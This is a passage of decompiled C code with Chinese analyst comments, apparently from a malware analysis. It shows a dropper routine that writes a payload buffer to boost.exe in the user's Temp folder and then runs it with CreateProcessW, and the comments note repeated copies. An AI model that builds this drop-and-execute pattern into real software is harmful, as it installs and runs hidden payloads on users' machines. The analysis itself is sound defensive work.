 {
copyMemory_10004062((int)&Filename, &v100);
LOBYTE(v112) = 32;
v43 = sub_100011D7(&v83, v68);
LOBYTE(v112) = 33;
v44 = sub_100064C4((int)v43);
LOBYTE(v112) = 34; // 获取程序名称boost.exe
v45 = sub_100064F7(&v94, v44);
LOBYTE(v112) = 35;
copyString_100052D8(&Filename, v45, 0, 0xFFFFFFFF);
memoryCopy_Free_10004A37((void **)&v94, 1, 0);
memoryCopy_Free_10004A37((void **)&v84, 1, 0);
memoryCopy_Free_10004A37((void **)&v83, 1, 0);
if ( Str && v107 )
{
File = 0;
v46 = (const wchar_t *)&Filename;
if ( v90 >= 8 )
v46 = Filename;
if ( !wfopen_s(&File, v46, L"wb") && File )
{
fwrite(Str, v107, 1u, File);
fclose(File);
}
}
v47 = &Filename;
if ( v90 >= 8 )
v47 = Filename;
Src = v47;
memset(&StartupInfo, 0, 0x44u);
StartupInfo.cb = 68; // 循环执行文件 C:\Users\john\AppData\local\Temp\boost.exe
// C:\Users\john\AppData\local\Temp\boost2.exe
// C:\Users\john\AppData\local\Temp\boost3.exe
// C:\Users\john\AppData\local\Temp\boost4.exe
// C:\Users\john\AppData\local\Temp\boost5.exe等
ProcessInformation.hProcess = 0;
ProcessInformation.hThread = 0;
ProcessInformation.dwProcessId = 0;
ProcessInformation.dwThreadId = 0;
CreateProcessW((LPCWSTR)Src, &CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);// 执行文件
CloseHandle(ProcessInformation.hProcess);
CloseHandle(ProcessInformation.hThread);
memoryCopy_Free_10004A37((void **)&Filename, 1, 0);
free_10001833((void **)&v104);